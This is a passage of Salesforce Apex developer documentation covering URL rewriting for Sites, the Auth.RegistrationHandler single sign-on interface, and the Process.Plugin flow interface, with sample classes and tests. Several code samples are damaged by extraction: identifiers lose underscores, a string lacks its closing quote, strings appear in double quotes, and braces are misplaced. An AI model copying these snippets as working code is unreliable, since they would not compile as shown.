You can also use the [Site.lookupIdByFieldValue](#page-498-0) method to look up records by a unique field name and value. The method verifies that the specified field has a unique or external ID; otherwise it returns an error.

Here is an example, where mynamespace is the namespace, Blog is the custom object name, title is the custom field name, and myBlog is the value to look for:

```
Site.lookupIdByFieldValue(Schema.sObjectType.
       mynamespace__Blog__c.fields.title__c,'myBlog');
```
### **Adding URL Rewriting to a Site**

Once you've created the URL rewriting Apex class, follow these steps to add it to your site:

- **1.** Click *Your Name* > **Setup** > **Develop** > **Sites**.
- **2.** Click **New** or click **Edit** for an existing site.
- **3.** On the Site Edit page, choose an Apex class for URL Rewriter Class.
- **4.** Click **Save**.



**Note:** If you have URL rewriting enabled on your site, all PageReferences are passed through the URL rewriter.

#### **Code Example**

In this example, we have a simple site consisting of two Visualforce pages: mycontact and myaccount. Be sure you have "Read" permission enabled for both before trying the sample. Each page uses the standard controller for its object type. The contact page includes a link to the parent account, plus contact details.

Before implementing rewriting, the address bar and link URLs showed the record ID (a random 15-digit string), illustrated in the [Figure 1: Site URLs Before Rewriting](#page-512-0). Once rewriting was enabled, the address bar and links show more user-friendly rewritten URLs, illustrated in the [Figure 1: Site URLs After Rewriting.](#page-512-1)

The Apex class used to rewrite the URLs for these pages is shown in [Example URL Rewriting Apex Class](#page-510-0), with detailed comments.

### **Example Site Pages**

This section shows the Visualforce for the account and contact pages used in this example.

The account page uses the standard controller for accounts and is nothing more than a standard detail page. This page should be named myaccount.

```
<apex:page standardController="Account">
    <apex:detail relatedList="false"/>
</apex:page>
```
The contact page uses the standard controller for contacts and consists of two parts. The first part links to the parent account using the URLFOR function and the \$Page merge variable; the second simply provides the contact details. Notice that the Visualforce page doesn't contain any rewriting logic except URLFOR. This page should be named mycontact.

```
<apex:page standardController="contact">
    <apex:pageBlock title="Parent Account">
        <apex:outputLink value="{!URLFOR($Page.mycontact,null,
                [id=contact.account.id])}">{!contact.account.name}
                </apex:outputLink>
    </apex:pageBlock>
```

```
<apex:detail relatedList="false"/>
</apex:page>
```
#### <span id="page-510-0"></span>**Example URL Rewriting Apex Class**

The Apex class used as the URL rewriter for the site uses the mapRequestUrl method to map incoming URL requests to the right Salesforce record. It also uses the generateUrlFor method to rewrite the URL for the link to the account page in a more user-friendly form.

```
global with sharing class myRewriter implements Site.UrlRewriter {
    //Variables to represent the user-friendly URLs for
   //account and contact pages
    String ACCOUNT PAGE = '/myaccount/';
    String CONTACT PAGE = '/mycontact/;
   //Variables to represent my custom Visualforce pages
    //that display account and contact information
    String ACCOUNT_VISUALFORCE_PAGE = '/myaccount?id=';
    String CONTACT VISUALFORCE PAGE = '/mycontact?id=';
   global PageReference mapRequestUrl(PageReference
            myFriendlyUrl){
       String url = myFriendlyUrl.getUrl();
        if(url.startsWith(CONTACT_PAGE)){
            //Extract the name of the contact from the URL
            //For example: /mycontact/Ryan returns Ryan
            String name = url.substring(CONTACT_PAGE.length(),
                   url.length());
            //Select the ID of the contact that matches
            //the name from the URL
            Contact con = [SELECT Id FROM Contact WHERE Name =:
                   name LIMIT 1];
            //Construct a new page reference in the form
            //of my Visualforce page
            return new PageReference(CONTACT_VISUALFORCE_PAGE + con.id);
        }
        if(url.startsWith(ACCOUNT_PAGE)){
            //Extract the name of the account
            String name = url.substring(ACCOUNT_PAGE.length(),
                    url.length());
            //Query for the ID of an account with this name
            Account acc = [SELECT Id FROM Account WHERE Name =:name LIMIT 1];
           //Return a page in Visualforce format
           return new PageReference(ACCOUNT VISUALFORCE PAGE + acc.id);
        }
        //If the URL isn't in the form of a contact or
        //account page, continue with the request
        return null;
    }
   global List<PageReference> generateUrlFor(List<PageReference>
            mySalesforceUrls){
        //A list of pages to return after all the links
        //have been evaluated
       List<PageReference> myFriendlyUrls = new List<PageReference>();
        //a list of all the ids in the urls
       List<id> accIds = new List < id>();// loop through all the urls once, finding all the valid ids
        for(PageReference mySalesforceUrl : mySalesforceUrls){
```

```
//Get the URL of the page
     String url = mySalesforceUrl.getUrl();
          //If this looks like an account page, transform it
          if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
              //Extract the ID from the query parameter
              //and store in a list
              //for querying later in bulk.
                      String id= url.substring(ACCOUNT VISUALFORCE PAGE.length(),
                     url.length());
                     accIds.add(id);
         }
      }
 // Get all the account names in bulk
 List <account> accounts = [SELECT Name FROM Account WHERE Id IN :accIds];
 // make the new urls
 Integer counter = 0;
 // it is important to go through all the urls again, so that the order
 // of the urls in the list is maintained.
 for(PageReference mySalesforceUrl : mySalesforceUrls) {
    //Get the URL of the page
    String url = mySalesforceUrl.getUrl();
    if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
      myFriendlyUrls.add(new PageReference(ACCOUNT PAGE + accounts.get(counter).name));
      counter++;
     } else {
      //If this doesn't start like an account page,
      //don't do any transformations
      myFriendlyUrls.add(mySalesforceUrl);
     }
 }
 //Return the full list of pages
 return myFriendlyUrls;
}
```
## **Before and After Rewriting**

}

Here is a visual example of the results of implementing the Apex class to rewrite the original site URLs. Notice the ID-based URLs in the first figure, and the user-friendly URLs in the second.

<span id="page-512-0"></span>

**Figure 12: Site URLs Before Rewriting**

The numbered elements in this figure are:

- **1.** The original URL for the contact page before rewriting
- <span id="page-512-1"></span>**2.** The link to the parent account page from the contact page
- **3.** The original URL for the link to the account page before rewriting, shown in the browser's status bar



**Figure 13: Site URLs After Rewriting**

The numbered elements in this figure are:

- **1.** The rewritten URL for the contact page after rewriting
- **2.** The link to the parent account page from the contact page
- **3.** The rewritten URL for the link to the account page after rewriting, shown in the browser's status bar

## <span id="page-513-0"></span>**Auth.RegistrationHandler Interface**

Salesforce provides the ability to use an authentication provider, such as Facebook<sup>©</sup> or Janrain<sup>©</sup>, for single sign-on into Salesforce. To set up single sign-on, you must create a class that implements Auth. RegistrationHandler. Classes implementing the Auth.RegistrationHandler interface are specified as the Registration Handler in authorization provider definitions, and enable single sign-on into Salesforce portals and organizations from third-party services such as Facebook. Using information from the authentication providers, your class must perform the logic of creating and updating user data as appropriate, including any associated account and contact records.



The Auth.UserData class is used to store user information for Auth.RegistrationHandler. The third-party authorization provider can send back a large collection of data about the user, including their username, email address, locale, and so on. Frequently used data is converted into a common format with the Auth.UserData class and sent to the sent to the registration handler.

If the registration handler wants to use the rest of the data, the Auth.UserData class has an attributeMap variable. The attribute map is a map of strings (Map<String, String>) for the raw values of all the data from the third party. Because the map is <String, String>, values that the third party returns that are not strings (like an array of URLs or a map) are converted into an appropriate string representation. The map includes everything returned by the third-party authorization provider, including the items automatically converted into the common format.

The constructor for Auth.UserData has the following syntax:

```
Auth.UserData(String identifier,
              String firstName,
              String lastName,
              String fullName,
              String email,
              String link,
              String userName,
              String locale,
              String provider,
              String siteLoginUrl,
              Map<String, String> attributeMap)
```


The parameters for Auth.UserData are:



**Note:** You can only perform DML operations on additional sObjects in the same transaction with User objects under certain circumstances. For more information, see [sObjects That Cannot Be Used Together in DML Operations](#page-274-0) on page 273.

After a user is authenticated using an authentication provider, the access token associated with that provider for this user can be obtained in Apex using the Auth.AuthToken Apex class. Auth.AuthToken provides a single method, getAccessToken, to obtain this access token. For more information about authentication providers, see "About External Authentication Providers" in the Salesforce online help.



## **Example Implementations**

This example implements the Auth.RegistrationHandler interface that creates as well as updates a standard user based on data provided by the authorization provider. Error checking has been omitted to keep the example simple.

```
global class StandardUserRegistrationHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data){
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
```

```
u.username = data.username + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
    u.firstName = data.firstName;
   String alias = data.username;
   if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = data.locale;
   u.localesidkey = data.locale;
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   return u;
}
global void updateUser(Id userId, Id portalId, Auth.UserData data){
    User u = new User(id=userId);
   u.username = data.username + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
    String alias = data.username;
   if(alias.length() > 8) {
       alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = data.locale;
    u.localesidkey = data.locale;
   update(u);
}
}
```
The following example tests the above code.

```
@isTest
private class StandardUserRegistrationHandlerTest {
static testMethod void testCreateAndUpdateUser() {
    StandardUserRegistrationHandler handler = new StandardUserRegistrationHandler();
    Auth.UserData sampleData = new Auth.UserData('testId', 'testFirst', 'testLast',
        'testFirst testLast', 'testuser@example.org', null, 'testuserlong', 'en_US',
'facebook',
       null, new Map<String, String>{});
   User u = handler.createUser(null, sampleData);
   System.assertEquals('testuserlong@salesforce.com', u.userName);
   System.assertEquals('testuser@example.org', u.email);
    System.assertEquals('testLast', u.lastName);
    System.assertEquals('testFirst', u.firstName);
   System.assertEquals('testuser', u.alias);
   insert(u);
   String uid = u.id;
    sampleData = new Auth.UserData('testNewId', 'testNewFirst', 'testNewLast',
        'testNewFirst testNewLast', 'testnewuser@example.org', null, 'testnewuserlong',
'en_US', 'facebook',
       null, new Map<String, String>{});
    handler.updateUser(uid, null, sampleData);
    User updatedUser = [SELECT userName, email, firstName, lastName, alias FROM user WHERE
 id=:uid];
    System.assertEquals('testnewuserlong@salesforce.com', updatedUser.userName);
    System.assertEquals('testnewuser@example.org', updatedUser.email);
   System.assertEquals('testNewLast', updatedUser.lastName);
    System.assertEquals('testNewFirst', updatedUser.firstName);
   System.assertEquals('testnewu', updatedUser.alias);
```
} }

## **Using the Process.Plugin Interface**

Process.Plugin is a built-in interface that allows you to process data within your organization and pass it to a specified flow.

The interface exposes Apex as a service, which accepts input values and returns output back to the flow.

In the Desktop Flow Designer, the Process. Plugin interface works with the input table defined in the Apex callout element within your flow. You should write the Apex class that implements the interface before defining your Apex callout element in Flow Designer because you use the class name when configuring the Apex callout element. In the Cloud-based Flow Designer, once you define your Apex plug-in, it appears in the Palette.

Process.Plugin has the following top level classes:

- Process.PluginRequest
- Process.PluginResult
- Process.PluginDescribeResult

The Process.PluginRequest class passes input parameters from the class that implements the interface to the flow.

The Process.PluginResult class returns output parameters from the class that implements the interface to the flow. When invoking the class that implements the interface, the system automatically assigns the output from the class that invokes the interface to the associated value table configured in the Apex callout element in the flow.

The Process.PluginRequest class passes input parameters from a flow to the class that implements the interface. When invoking the class from a flow, the system automatically creates this class and passes in the input parameters based on the value table configured in the Apex callout element.

When you're writing Apex unit tests, you must instantiate a class and pass it in the interface invoke method. You must also create a map and use it in the constructor to pass in the parameters needed by the system.

For more information, see Process. PluginRequest Class.

The Process.PluginDescribeResult class is used to determine the input parameters and output parameters needed by the Process.PluginResult plug-in. In the Cloud-based Flow Designer, the following new properties are available:

- <span id="page-516-0"></span>• Name
- **Description**
- Tag

#### **Process.Plugin Interface**

Process.Plugin is a built-in interface that allows you to pass data between your organization and a specified flow.

The following are the methods that must be called by the class that implements the Process. Plugin interface:





#### **Example Implementation**

```
global class flowChat implements Process.Plugin {
// The main method to be implemented. The Flow calls this at runtime.
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');
        // Use the Chatter APIs to post it to the current user's feed
       FeedItem fItem = new FeedItem();
        fItem.ParentId = UserInfo.getUserId();
        fItem.Body = 'Force.com flow Update: ' + subject;
        insert fItem;
        // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // Returns the describe information for the interface
   global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.Name = "flowchatplugin";
        result.Tag = "chat";
        result.inputParameters = new
           List<Process.PluginDescribeResult.InputParameter>{
               new Process.PluginDescribeResult.InputParameter('subject',
               Process.PluginDescribeResult.ParameterType.STRING, true)
            };
        result.outputParameters = new
          List<Process.PluginDescribeResult.OutputParameter>{ };
        return result;
    }
}
```
#### **Test Class**

The following is a test class for the above class.

```
@isTest
private class flowChatTest {
    static testmethod void flowChatTests() {
        flowChat plugin = new flowChat();
       Map<String,Object> inputParams = new Map<String,Object>();
        string feedSubject = 'Flow is alive';
        InputParams.put('subject', feedSubject);
```
}

```
Process.PluginRequest request = new Process.PluginRequest(inputParams);
   plugin.invoke(request);
}
```
#### <span id="page-518-0"></span>**Process.PluginRequest Class**

The Process.PluginRequest class passes input parameters from the class that implements the interface to the flow.

This class has no methods.

Constructor signature:

```
Process.PluginRequest (Map<String,Object>)
```
The following is an example of instantiating the Process. PluginRequest class with one input parameter:

```
Map<String,Object> inputParams = new Map<String,Object>();
       string feedSubject = 'Flow is alive';
       InputParams.put('subject', feedSubject);
       Process.PluginRequest request = new Process.PluginRequest(inputParams);
```
#### **Code Example**

In this example, the code returns the subject of a Chatter post from a flow and posts it to the current user's feed.

```
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
       String subject = (String) request.inputParameters.get('subject');
        // Use the Chatter APIs to post it to the current user's feed
       FeedPost fpost = new FeedPost();
        fpost.ParentId = UserInfo.getUserId();
        fpost.Body = 'Force.com flow Update: ' + subject;
       insert fpost;
        // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // describes the interface
   global Process.PluginDescribeResult describe() {
       Process.PluginDescribeResult result = new Process.PluginDescribeResult();
       result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('subject',
            Process.PluginDescribeResult.ParameterType.STRING, true)
            };
       result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
};
       return result;
   }
}
```
#### <span id="page-519-1"></span>**Process.PluginResult Class**

The Process.PluginResult class returns output parameters from the class that implements the interface to the flow. When invoking the class that implements the interface, the system automatically assigns the output from the class that invokes the interface to the associated value table configured in the Apex callout element in the flow.

You can instantiate the Process. PluginResult class using one of the following formats:

- Process.PluginResult (Map<String,Object>)
- Process.PluginResult (String, Object)

Use the map when you have more than one result or when you don't know how many results will be returned.

The following is an example of instantiating a Process. PluginResult class.

```
string url = 'https://docs.google.com/document/edit?id=abc';
String status = 'Success';
Map<String,Object> result = new Map<String,Object>();
result.put('url', url);
result.put('status',status);
new Process.PluginResult(result);
```
#### <span id="page-519-0"></span>**Process.PluginDescribeResult Class**

The Process.PluginDescribeResult class is used to determine the input parameters and output parameters needed by the Process.PluginResult class.

Use the Process.Plugin interface describe method to dynamically provide both input and output parameters for the flow. This method returns the Process. PluginDescribeResult class.

The Process.PluginDescribeResult class can't be used to do the following functions:

- Queries
- Data modification
- Email
- Apex nested callouts

#### **Process.PluginDescribeResult Class and Subclass Properties**

#### **Table 3: Process.PluginDescribeResult Properties**





The following is the constructor for the Process.PluginDescribeResult class:

```
Process.PluginDescribeResult classname = new Process.PluginDescribeResult();
```




The following is the constructor of the Process. PluginDescribeResult. InputParameter class:

```
Process.PluginDescribeResult.InputParameter ip = new
